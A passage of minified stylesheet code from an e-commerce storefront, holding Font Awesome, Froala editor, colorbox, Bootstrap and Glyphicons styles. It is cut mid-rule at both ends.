1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/* AUTOGENERATED: froala_style.fixed.css */
/*!
 * froala_editor v2.3.4-xcart (https://www.froala.com/wysiwyg-editor)
 * License https://froala.com/wysiwyg-editor/terms/
 * Copyright 2014-2016 Froala Labs
 */
.fr-view table{border:0;border-collapse:collapse;empty-cells:show;max-width:100%}#main .fr-toolbar.fr-top{box-shadow:1px 1px 3px rgba(0,0,0,.12),-1px 1px 3px rgba(0,0,0,.12),-1px 1px 2px rgba(0,0,0,.24),1px 1px 2px rgba(0,0,0,.24)}#main .fr-box:not(.fr-inline) .fr-wrapper{box-shadow:1px 1px 3px rgba(0,0,0,.12),-1px 1px 3px rgba(0,0,0,.12),-1px 1px 2px rgba(0,0,0,.24),1px 1px 2px rgba(0,0,0,.24)}#main .fr-box.fr-inline .fr-element{margin-bottom:10px}.fr-wrapper.show-placeholder>iframe+.fr-placeholder{z-index:3}.fr-box.fr-code-view textarea.fr-code{width:100%;font-family:monospace;line-height:1.25em;tab-size:2;box-sizing:border-box}.fr-box:not(.fr-inline).fr-code-view textarea.fr-code,.fr-box:not(.fr-inline) iframe{min-height:270px}.fr-box.fr-inline{min-height:60px;outline:1px dashed rgba(16,127,152,.5);outline-offset:5px;margin-top:10px;overflow:auto}.fr-box.fr-inline:hover,.fr-box.fr-inline:focus{outline:1px dashed #107f98}.fr-box:not(.fr-code-view) textarea.fr-code{display:none!important}table.fr-dashed-borders td,table.fr-dashed-borders th{border-style:dashed}table.fr-alternate-rows tbody tr:nth-child(2n){background:#f5f5f5}.fr-view table td,.fr-view table th{border:1px solid #ddd}.fr-view table td:empty,.fr-view table th:empty{height:20px}table td.fr-highlighted,table th.fr-highlighted{border:1px double red}table td.fr-thick,table th.fr-thick{border-width:2px}.fr-view table th{background:#e6e6e6}.fr-view hr{clear:both;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;page-break-after:always}.fr-file{position:relative}.fr-file:after{position:relative;content:"\1F4CE";font-weight:400}.fr-view pre{white-space:pre-wrap;word-wrap:break-word}.fr-view[dir=rtl] blockquote{border-left:0;border-right:solid 2px #5e35b1;margin-right:0;padding-right:5px;padding-left:0}.fr-view[dir=rtl] blockquote blockquote{border-color:#00bcd4}.fr-view[dir=rtl] blockquote blockquote blockquote{border-color:#43a047}.fr-view blockquote{border-left:solid 2px #5e35b1;margin-left:0;padding-left:5px;color:#5e35b1}.fr-view blockquote blockquote{color:#00bcd4;border-color:#00bcd4}.fr-view blockquote blockquote blockquote{color:#43a047;border-color:#43a047}span.fr-emoticon{font-weight:400;font-family:"Apple Color Emoji","Segoe UI Emoji",NotoColorEmoji,"Segoe UI Symbol","Android Emoji",EmojiSymbols;display:inline;line-height:0}span.fr-emoticon.fr-emoticon-img{background-repeat:no-repeat!important;font-size:inherit;height:1em;width:1em;min-height:20px;min-width:20px;display:inline-block;line-height:1;vertical-align:middle;margin:-.1em .1em .1em}.fr-text-gray{color:#AAA!important}.fr-text-bordered{border-top:solid 1px #222;border-bottom:solid 1px #222;padding:10px 0}.fr-text-spaced{letter-spacing:1px}.fr-text-uppercase{text-transform:uppercase}.fr-video{text-align:center;position:relative}.fr-video>*{box-sizing:content-box;max-width:100%;border:0}.fr-video.fr-dvb{display:block;clear:both}.fr-video.fr-dvb.fr-fvl{text-align:left}.fr-video.fr-dvb.fr-fvr{text-align:right}.fr-video.fr-dvi{display:inline-block}.fr-video.fr-dvi.fr-fvl{float:left}.fr-video.fr-dvi.fr-fvr{float:right}button.fr-rounded,input.fr-rounded,textarea.fr-rounded{border-radius:10px;background-clip:padding-box}button.fr-large,input.fr-large,textarea.fr-large{font-size:24px}a.fr-strong,a.fr-view.fr-strong{font-weight:700}img.fr-view{position:relative;max-width:100%}img.fr-dib,img.fr-view.fr-dib{display:block;float:none;vertical-align:top;margin:5px auto}img.fr-dib.fr-fil,img.fr-view.fr-dib.fr-fil{margin-left:0}img.fr-dib.fr-fir,img.fr-view.fr-dib.fr-fir{margin-right:0}img.fr-dii,img.fr-view.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width:calc(100% - 10px)}img.fr-dii.fr-fil,img.fr-view.fr-dii.fr-fil{float:left;max-width:calc(100% - 5px);margin:5px 5px 5px 0}img.fr-dii.fr-fir,img.fr-view.fr-dii.fr-fir{float:right;max-width:calc(100% - 5px);margin:5px 0 5px 5px}img.fr-rounded,img.fr-view.fr-rounded{border-radius:100%;background-clip:padding-box}img.fr-bordered,img.fr-view.fr-bordered{border:solid 10px #ccc;box-sizing:content-box}a.fr-green,a.fr-view.fr-green{color:green}
/* AUTOGENERATED: colorbox.css */
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:url("skins/common/images/colorbox/overlay.png") repeat 0 0;opacity:.9;filter:alpha(opacity=90)}#colorbox{outline:0}#cboxTopLeft{width:21px;height:21px;background:url("skins/common/images/colorbox/controls.png") no-repeat -101px 0}#cboxTopRight{width:21px;height:21px;background:url("skins/common/images/colorbox/controls.png") no-repeat -130px 0}#cboxBottomLeft{width:21px;height:21px;background:url("skins/common/images/colorbox/controls.png") no-repeat -101px -29px}#cboxBottomRight{width:21px;height:21px;background:url("skins/common/images/colorbox/controls.png") no-repeat -130px -29px}#cboxMiddleLeft{width:21px;background:url("skins/common/images/colorbox/controls.png") left top repeat-y}#cboxMiddleRight{width:21px;background:url("skins/common/images/colorbox/controls.png") right top repeat-y}#cboxTopCenter{height:21px;background:url("skins/common/images/colorbox/border.png") 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url("skins/common/images/colorbox/border.png") 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:28px}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494}#cboxLoadingOverlay{background:url("skins/common/images/colorbox/loading_background.png") no-repeat center center}#cboxLoadingGraphic{background:url("skins/common/images/colorbox/loading.gif") no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:0 0}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;bottom:0;left:0;background:url("skins/common/images/colorbox/controls.png") no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxPrevious:hover{background-position:-75px -25px}#cboxNext{position:absolute;bottom:0;left:27px;background:url("skins/common/images/colorbox/controls.png") no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext:hover{background-position:-50px -25px}#cboxClose{position:absolute;bottom:0;right:0;background:url("skins/common/images/colorbox/controls.png") no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px}#cboxClose:hover{background-position:-25px -25px}.cboxIE #cboxTopLeft,.cboxIE #cboxTopCenter,.cboxIE #cboxTopRight,.cboxIE #cboxBottomLeft,.cboxIE #cboxBottomCenter,.cboxIE #cboxBottomRight,.cboxIE #cboxMiddleLeft,.cboxIE #cboxMiddleRight{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)"}
/* AUTOGENERATED: cloud-zoom.css */
.cloud-zoom-lens{border:4px solid #888;margin:-4px;background-color:#fff;cursor:move}.cloud-zoom-title{font-family:Arial,Helvetica,sans-serif;position:absolute !important;background-color:#000;color:#fff;padding:3px;width:100%;text-align:center;font-weight:700;font-size:10px;top:0}.cloud-zoom-big{border:4px solid #ccc;overflow:hidden}.cloud-zoom-outside .cloud-zoom-big{border:none}.cloud-zoom-loading{color:#fff;background:#222;padding:3px;border:1px solid #000}</style>
        <style>@media screen {
/* AUTOGENERATED: 69e3ed52aac771dc0ebc116ab8981095.css */
.notransition{transition:none !important}.ui-dialog.no-close .ui-dialog-titlebar-close{display:none}.btn.disabled{pointer-events:none}img.lazyload{-webkit-filter:blur(25px);filter:blur(25px);object-position:-99999px 99999px}
/* AUTOGENERATED: 133e055242a00789805f033d217341e0.css */
@media (max-width:768px){.status-messages-wrapper{width:100%;left:0;top:40px}}@media (min-width:768px){.status-messages-wrapper{width:720px}}@media (min-width:992px){.status-messages-wrapper{width:940px}}@media (min-width:1200px){.status-messages-wrapper{width:1140px}}@media (max-width:480px){#status-messages{width:100%}}@media (max-width:480px){#page #status-messages,#page #status-messages ul,#page #status-messages ul li:last-child{border-bottom-left-radius:0;border-bottom-right-radius:0}}.status-messages-wrapper{position:fixed;z-index:1300000;display:table;pointer-events:none}.status-messages-wrapper2{display:table-cell;text-align:center}#status-messages{top:0;margin:0 auto;font-size:12px;display:inline-block;text-align:left;vertical-align:top;pointer-events:auto}#status-messages,#status-messages ul,#status-messages ul li:last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}#status-messages a.close{display:block;position:relative;right:8px;top:5px;width:15px;height:15px;padding:0;background:transparent none;opacity:1;font-size:12px;line-height:normal}#status-messages a.close img{background:transparent url("skins/customer/images/icon_cross_white.png") no-repeat left top;width:15px;height:15px;margin:0;padding:0}#status-messages ul{margin:0;padding:0}#status-messages li{list-style:none;background-image:none;padding:7px 31px 6px 1em;margin:0}#status-messages,#status-messages a{background-color:#eeede8;color:#1b5d8e}#status-messages .info,#status-messages .info a{background-color:#bae8aa;color:#374334}#status-messages .warning,#status-messages .warning a{background-color:#eedeb4;color:#94572a}#status-messages .error,#status-messages .error a{background-color:#e65e57;color:#fff}#status-messages li em{margin-right:6px}.back-to-top{position:fixed;bottom:40px;right:40px;z-index:9999;width:40px;height:40px;text-align:center;line-height:40px;background:rgba(202,202,202,.6);color:#fff;cursor:pointer;border:0;border-radius:4px;text-decoration:none;transition:opacity .2s ease-out;opacity:0;visibility:hidden}.back-to-top:hover,.back-to-top:focus{background:#e9ebec;color:#fff;outline:none}.back-to-top.show{opacity:1;visibility:visible}.back-to-top .custom-icon{display:inline-block;vertical-align:middle;width:20px;height:22px;background:url("skins/customer/back_to_top/arrow-up.svg");background-size:contain;background-repeat:no-repeat}@media (max-width:767px){.back-to-top,.back-to-top.show{display:none !important}}.pcp-button-container.pcp-mini-cart{margin-top:10px}.pcp-button-container.pcp-cart{margin-top:10px}.pcp-button-container.pcp-checkout{margin-top:10px}
/* AUTOGENERATED: 39cbb1043c6f0dd0a6ab890d7271265e.css */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.nowrap{white-space:nowrap}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after,#page-wrapper:after,.form-horizontal .form-group:after,ul.products-grid.grid-list:after,div.tabs ul.tabs:after,div.page-tabs ul:after,.products-sidebar-small-thumbnails:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html .clearfix,* html .dl-horizontal dd,* html .container,* html .container-fluid,* html .row,* html .form-horizontal .form-group,* html .btn-toolbar,* html .btn-group-vertical>.btn-group,* html .nav,* html .navbar,* html .navbar-header,* html .navbar-collapse,* html .pager,* html .panel-body,* html .modal-header,* html .modal-footer,* html #page-wrapper,* html .form-horizontal .form-group,* html ul.products-grid.grid-list,* html div.tabs ul.tabs,* html div.page-tabs ul,* html .products-sidebar-small-thumbnails{height:1%}*:first-child+html .clearfix,*:first-child+html .dl-horizontal dd,*:first-child+html .container,*:first-child+html .container-fluid,*:first-child+html .row,*:first-child+html .form-horizontal .form-group,*:first-child+html .btn-toolbar,*:first-child+html .btn-group-vertical>.btn-group,*:first-child+html .nav,*:first-child+html .navbar,*:first-child+html .navbar-header,*:first-child+html .navbar-collapse,*:first-child+html .pager,*:first-child+html .panel-body,*:first-child+html .modal-header,*:first-child+html .modal-footer,*:first-child+html #page-wrapper,*:first-child+html .form-horizontal .form-group,*:first-child+html ul.products-grid.grid-list,*:first-child+html div.tabs ul.tabs,*:first-child+html div.page-tabs ul,*:first-child+html .products-sidebar-small-thumbnails{min-height:1%}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print{*,*:before,*:after{background:0 0 !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url("skins/common/bootstrap/fonts/glyphicons-halflings-regular.eot");src:url("skins/common/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix") format('embedded-opentype'),url("skins/common/bootstrap/fonts/glyphicons-halflings-regular.woff2") format('woff2'),url("skins/common/bootstrap/fonts/glyphicons-halflings-regular.woff") format('woff'),url("skins/common/bootstrap/fonts/glyphicons-halflings-regular.ttf") format('truetype'),url("skins/common/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e